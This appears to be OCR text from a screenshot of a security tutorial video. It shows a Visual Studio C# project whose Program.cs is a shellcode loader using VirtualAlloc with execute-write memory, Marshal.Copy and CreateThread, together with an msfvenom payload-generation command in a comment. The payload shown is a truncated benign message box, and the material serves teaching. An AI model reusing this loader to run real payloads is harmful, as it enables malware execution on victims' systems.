 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) ConsoleApp1 Sign in
Debug Any CPU Start Live Share
Data Sources
Program.cs*
ConsoleApp1 Program WaitForSingleObject(IntPtr hHandle, uint dwMill
23 static void Main()
24 {
25 IntPtr threatHandle = IntPtr.Zero;
26 UInt32 threadId = 0;
27 IntPtr parameter = IntPtr.Zero;
28
29 //msfvenom -a x64 -p windows/x64/messagebox Text="Hello from shellcode !" -f csharp
30 byte[] shellcode = new byte[1] { 0xfc };
31
32
33 UInt32 codeAddr = VirtualAlloc(0, (UInt32)shellcode.Length, MEM_COMMIT, PAGE_EXECUTE_READWR
34 Marshal.Copy(shellcode, 0, (IntPtr)(codeAddr), shellcode.Length);
35 threatHandle = CreateThread(0, 0, codeAddr, parameter, 0, ref threadId);
36 WaitForSingleObject(threatHandle, 0xFFFFFFFF);
37
38 return;
39 }
100 % No issues found Ln: 40 Ch: 2 SPC CRLF
Adding missing usings... (Esc to cancel)
Output
Show output from: Build
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'ConsoleApp1' (1 of 1 project)
C# ConsoleApp1
Properties
References
App.config
C# Program.cs
Solution Explorer Git Changes
https://www.youtube.com/@gemini_security
Ready Add to Source Control Select Repository
Type here to search
3:03 PM
9/20/2023
1